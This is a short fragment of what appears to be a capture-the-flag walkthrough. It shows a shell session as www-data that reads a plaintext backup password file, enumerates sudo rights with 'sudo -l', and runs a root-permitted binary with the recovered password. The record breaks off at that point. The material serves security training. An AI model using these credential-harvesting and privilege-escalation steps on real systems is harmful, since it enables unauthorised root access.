 www-data@ubuntu:/opt/backup/server_database$ cat backup_pass
cat backup_pass
your password for backup_database file enc is
"backup_password"
Enjoy!
www-data@ubuntu:/opt/backup/server_database$ sudo -l
sudo -l
Matching Defaults entries for www-data on ubuntu:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on ubuntu:
    (root) NOPASSWD: /home/saket/enc
www-data@ubuntu:/opt/backup/server_database$ sudo /home/saket/enc
sudo /home/saket/enc
enter password: backup_password
good
www-data@ubuntu:/opt/backup/server_database$